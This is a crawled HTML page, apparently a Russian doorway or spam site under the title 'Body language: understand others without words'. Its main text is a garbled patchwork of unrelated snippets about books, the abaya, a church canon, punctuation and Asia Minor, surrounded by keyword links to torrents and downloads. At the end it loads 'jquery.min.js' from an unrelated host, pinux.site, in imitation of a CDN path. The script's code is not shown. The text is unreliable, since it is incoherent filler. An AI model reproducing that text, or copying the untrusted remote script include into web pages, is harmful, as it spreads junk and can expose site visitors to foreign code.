

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aivifaghi.origodb.com/jr2r2k-yazyk-tela-ponimay-drugih-bez-slov.html
body_size: 3071
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Язык тела понимай других без слов - aivifaghi.origodb.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aivifaghi.origodb.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Язык тела понимай других без слов</h2>
                            </header>
                            <p>Список книг отсортированных по названию, первая буква. Не правда ли, хорошо видно, насколько подвергся английский язык французскому влиянию, отдалившись от своих немецких и нидерландских родственников. Абайя (в русском языке также встречаются написания "абайа" и "абая") - мусульманское женское платье. В отличие от платья-джалабии, которое, как правило, является домашней одеждой, абайя. Автор канона — преподобный Андрей Критский. В каноне Андрея Критского 250 песен (тропарей). 1. Пророк Иезекииль поведал Божественное и славное явление и видение, которое видел, и описал оное, как явление, исполненное неизглаголанных таин. А ВДРУГ, частица. После слова «вдруг» запятая не ставится. С надеждой думалось человеку: а вдруг блеснёт знакомый огонёк в окне и он найдёт там своих дочерей и жену, которых, возможно. 
О брачных половых отношениях и воздержании по учениям святых отцов Здесь можно скачать этот текст >>> в формате Microsoft Географическая характеристика. Омывается Чёрным, Мраморным, Эгейским и Средиземным морями и проливами Босфор и Дарданеллы, отделяющими Азию от Европы. У нас вы сможете окунуться в удобное онлайн чтение электронной книги Конармия - Конармия  Совершенно бесплатно и без регистрации. Книжное братство  Помощь и контакты; Книжная полка; Блоги; Форумы. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jr2r2k-igry-skachat-zuma-besplatno.html">Игры скачать зума бесплатно</a></li>
                                <li><a href="jr2r2k-kak-perevesti-rar-v-pdf.html">Как перевести rar в pdf</a></li>
                                <li><a href="jr2r2k-gde-zhe-gde-zhe-barbacuca-tekst-pesni.html">Где же где же барбацуца текст песни</a></li>
                                <li><a href="jr2r2k-the-beatles-all-together-now-minusovka.html">The beatles all together now минусовка</a></li>
                                <li><a href="jr2r2k-proshivka-dlya-texet-tm-9747bt.html">Прошивка для texet tm 9747bt</a></li>
                                <li><a href="jr2r2k-pae-322-shema-podklyucheniya.html">Пае 322 схема подключения</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Почему языки такие разные. Популярная лингвистика</li>
<li>Канон Андрея Критского - Православный журнал Фома.</li>
<li>Онлайн книги отсортированные по названию, первая буква.</li>
<li>Запятание трудных слов и выражений.</li>
<li>Абайя - мусульманское платье (44 фото).</li>
<li>НИ-КА О брачных половых отношениях и воздержании.</li>
<li>Духовные беседы - читать, скачать - преподобный Макарий.</li>
<li>Малая Азия — Википедия.</li>
<li>Психология и психотерапия Флибуста.</li>
<li>Жан-Батист Мольер. Мещанин во дворянстве.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jr2r2k-metastok-torrent.html">Метасток торрент</a></li>
                                            <li><a href="jr2r2k-grafik-raboty-magazina-tablichka-shablony.html">График работы магазина табличка шаблоны</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jr2r2k-raspisanie-kanal-yu.html">Расписание канал ю</a></li>
                                            <li><a href="jr2r2k-skachat-onlayn-torrent-igru-futbol.html">Скачать онлайн торрент игру футбол</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jr2r2k-skachat-louna-albom-sdelay-gromche.html">Скачать louna альбом сделай громче</a></li>
                                            <li><a href="jr2r2k-197-raspisanie.html">197 расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jr2r2k-skachat-knigi-karl-renc.html">Скачать книги карл ренц</a></li>
                                            <li><a href="jr2r2k-nikon-d40-drayver.html">Nikon d40 драйвер</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
